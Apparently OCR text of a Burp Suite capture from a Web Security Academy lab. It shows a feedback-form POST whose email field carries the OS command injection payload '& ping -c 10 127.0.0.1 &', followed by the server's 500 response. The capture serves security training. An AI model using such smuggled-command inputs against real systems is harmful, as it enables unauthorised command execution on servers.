 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a1b007104feb818c02672f4002e0022.web-security-academy.net
3 Cookie: session=ovlNqmUcQEsrq4CI9zG5KcOVjTmT8N8G
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10 Origin:
https://0a1b007104feb818c02672f4002e0022.web-security-academy.net
11 Referer:
https://0a1b007104feb818c02672f4002e0022.web-security-academy.net/
feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=KjyLKakBjq2pnMGYDV0JNwCtsPaeKwHH&name=zinzloun&email=
%26%20ping%20-c%2010%20127.0.0.1%20%26&subject=hi&message=ciao
& ping -c 10 127.0.0.1 &
Press 'F2' for focus
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server
2 Content-Type: application/jso
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"